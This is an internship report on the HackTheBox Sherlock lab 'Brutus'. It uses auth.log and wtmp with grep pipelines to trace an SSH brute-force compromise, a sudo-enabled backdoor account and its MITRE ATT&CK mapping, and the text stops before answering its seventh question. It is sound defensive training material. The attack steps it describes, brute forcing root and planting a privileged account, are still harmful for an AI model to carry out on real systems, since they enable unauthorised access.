INTERNSHIP REPORT

HackTheBox Sherlock — Brutus
SSH Brute Force & Privilege Escalation Investigation

Prepared by:

NOEL BIJU JOHN

March 2026

I. INTRODUCTION

This report documents my internship exercise while completing the HackTheBox Sherlock challenge — Brutus. The scenario presented a compromised Confluence server that had been targeted through its SSH service via a brute force attack. Following successful authentication, the attacker carried out a series of post-compromise activities including privilege escalation and persistence mechanisms, all of which were recorded in the server’s Unix authentication logs.
The primary artifacts used in this investigation were the auth.log and wtmp files. The auth.log file records all authentication-related events on the system, including SSH login attempts, session creation, and sudo usage. The wtmp binary log records interactive login sessions and provides timestamps for when terminal sessions were established. Together, these two artifacts enabled a complete reconstruction of the attacker’s actions from initial access through to post-exploitation activity.
This investigation demonstrates the analytical depth achievable using Unix log artifacts alone — without requiring endpoint agents, EDR tooling, or network captures. Understanding auth.log and wtmp is a foundational SOC skill, and this lab provided structured, evidence-driven experience across brute force analysis, session attribution, privilege escalation detection, and persistence identification.

II. BACKGROUND

The target in this scenario was a Confluence server running an exposed SSH service. Confluence servers are frequently targeted by threat actors due to their role as internal knowledge bases — they often contain sensitive documentation, credentials, and configuration details. Exposing SSH on a publicly accessible Confluence server represents a significant attack surface.
The attacker approached the target methodically. An automated brute force tool was used to systematically attempt common credentials against the SSH service, eventually succeeding and obtaining valid credentials for the root account. The speed of the automated phase — evidenced by a session that opened and closed within the same second — is characteristic of tools such as Hydra or Medusa operating without human interaction.
Following the automated compromise, the attacker transitioned to a manual interactive session. They used the obtained credentials to log back in, created a backdoor user account with elevated privileges, and subsequently used that account to download a Linux persistence toolkit from a remote repository. Each of these actions left a traceable record in the authentication logs, forming the basis of this investigation.

III. LEARNING OBJECTIVES

Before starting this lab, the following learning objectives were identified:
- Develop proficiency in analyzing Unix auth.log files to detect and investigate SSH brute force attacks.
- Learn to correlate auth.log and wtmp artifacts to distinguish automated login attempts from manual interactive sessions.
- Identify post-compromise activities including privilege escalation via sudo and persistence through local account creation.
- Extract and attribute session identifiers to link attacker actions across multiple log entries.
- Apply the MITRE ATT&CK framework to map observed attacker techniques to standardised tactic and technique IDs.
- Develop structured investigative reasoning from raw log evidence without reliance on network captures or endpoint agents.

IV. ACTIVITIES AND TASKS

IV.I INVESTIGATION METHODOLOGY
The investigation began by extracting the provided artifacts and examining the auth.log file using command-line utilities. The primary tools used were grep, sort, uniq, and less for log filtering and pattern identification, and a provided utmp.py script to parse the binary wtmp file into human-readable format. The auth.log was navigated systematically: first establishing the scope of the brute force attack, then narrowing to successful authentication events, and finally tracing post-authentication activity through session IDs and sudo logs.

1: Identify the Attacker’s IP Address
The auth.log was filtered for SSH-related events and then parsed to extract all IP addresses observed in failed login attempts. The following command was used to enumerate all unique IPs and their occurrence count:

grep sshd auth.log | grep -v pam_unix | grep -oP '[0-9]{1,3}(\.[0-9]{1,3}){3}' | sort | uniq -c

This returned three IP addresses. Two of these were internal or low-frequency addresses. The third — 65.2.161.68 — appeared 165 times, overwhelmingly associated with failed SSH authentication attempts. This volume and pattern is characteristic of automated credential stuffing or brute force tooling.

Figure 1: IP frequency analysis — 65.2.161.68 identified with the highest failed login count.

Figure 2: auth.log entries showing repeated failed password attempts from 65.2.161.68.
Attacker IP Address | 65.2.161.68

2: Identify the Compromised Account
To identify the account the attacker successfully authenticated as, the auth.log was filtered for "Accepted password" events originating from the attacker’s IP address:

grep sshd auth.log | grep -v pam_unix | grep "Accepted password" | grep 65.2.161.68

The results confirmed a successful authentication for the root account. The session opened and closed within the same second, indicating this was an automated brute force tool confirming the discovered credentials rather than a human operator. Since cyberjunkie was created by the attacker after gaining access, root was the account compromised through brute force.

Figure 3: Accepted password event for root account from attacker IP 65.2.161.68.

Compromised Account | root
3: Identify the Manual Login Timestamp (wtmp)
The first successful root login was automated — the session was closed within the same second it was opened. To identify the manual interactive session, the wtmp binary artifact was parsed using the provided utmp.py script. The wtmp file records the precise moment an interactive terminal session was established, which differs from the password acceptance timestamp in auth.log.

Figure 4: auth.log confirming root password accepted at 06:32:44 — followed by manual session.

Figure 5: wtmp artifact parsed via utmp.py — manual session established at 2024-03-06 06:32:45 UTC.
The one-second difference between the auth.log timestamp (06:32:44) and the wtmp timestamp (06:32:45) reflects the system’s processing delay between password acceptance and terminal session establishment — confirming these represent the same manual login event.

Manual Login Timestamp (UTC) | 2024-03-06 06:32:45

4: Identify the Attacker’s SSH Session Number
SSH login sessions are assigned sequential session numbers in auth.log. Filtering for "session opened" events from the attacker IP revealed two root sessions: Session 34 and Session 37.

Figure 6: auth.log showing SSH sessions 34 and 37 opened from attacker IP 65.2.161.68.
Session 34 was opened and closed within the same second — consistent with automated brute force tool behaviour. Session 37 was opened without an immediate disconnect, indicating a stable manual interactive session. Session 37 is therefore identified as the attacker’s actual working session.

Attacker’s SSH Session Number | 37

5: Identify the Backdoor Account Created for Persistence
Within Session 37, the auth.log records user management activity. Filtering for "useradd" and "usermod" events revealed the attacker’s persistence strategy.

Figure 7: auth.log entries showing creation of cyberjunkie and addition to the sudo group.
The logs confirm that the attacker created a new local user account named cyberjunkie and immediately added it to the sudo group. This grants the account full administrative privileges, allowing the attacker to maintain persistent access to the system even if the root account password were to be changed.

Backdoor Account Name | cyberjunkie

6: MITRE ATT&CK Sub-Technique for Persistence
The attacker established persistence by creating a new local user account on the compromised Linux system. According to the MITRE ATT&CK framework, this maps to technique T1136 — Create Account. Since the account was created locally on the Linux system rather than through a domain or cloud service, the specific sub-technique is T1136.001 — Create Account: Local Account. This method allows long-term access without relying on the initially compromised root credentials.

Figure 8: MITRE ATT&CK framework entry for T1136.001 — Create Account: Local Account.

MITRE ATT&CK Sub-Technique | T1136.001 — Create Account: Local Account

7: Identify When the Attacker’s First SSH Session Ended
To determine when Session 37 was closed, the auth.log was filtered for session closure events associated with the session ID. The "session closed" event for Session 37 was located in the log.
